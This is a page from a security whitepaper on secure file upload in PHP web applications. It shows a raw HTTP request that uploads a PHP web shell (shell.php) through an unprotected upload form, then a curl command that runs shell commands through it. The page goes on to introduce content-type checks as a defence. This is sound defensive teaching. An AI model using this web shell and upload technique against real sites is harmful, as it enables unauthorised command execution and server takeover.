 Secure File Upload In PHP Web Applications


When we run upload1.pl this is what happens on the wire (the client request is shown in
blue, the server reply in black):
POST /upload1.php HTTP/1.1
TE: deflate,gzip;q=0.3
Connection: TE, close
Host: localhost
User-Agent: libwww-perl/5.803
Content-Length: 156
Content-Type: multipart/form-data; boundary=xYzZY

--xYzZY
Content-Disposition: form-data; name="userfile"; filename="shell.php"
Content-Type: text/plain

<?php
system($_GET['command']);
?>

--xYzZY--

HTTP/1.1 200 OK
Date: Wed, 13 Jun 2007 12:25:32 GMT
Server: Apache
X-Powered-By: PHP/4.4.4-pl6-gentoo
Content-Length: 48
Connection: close
Content-Type: text/html

File is valid, and was successfully uploaded.



After that we can request the uploaded file, and execute shell commands on the web
server:
$ curl http://localhost/uploads/shell.php?command=id
uid=81(apache) gid=81(apache) groups=81(apache)


cURL is a command-line HTTP client available on Unix and Windows. It is a very useful
tool for testing web applications. cURL can be downloaded from http://curl.haxx.se/



Content-type verification
Letting users run arbitrary code on the server and view arbitrary files is usually not the
intention of the webmaster. Thus most application take some precautions against it.
Consider example 2:


Example 2. File upload (upload2.php)



                                                                                    Page 5 of 20
 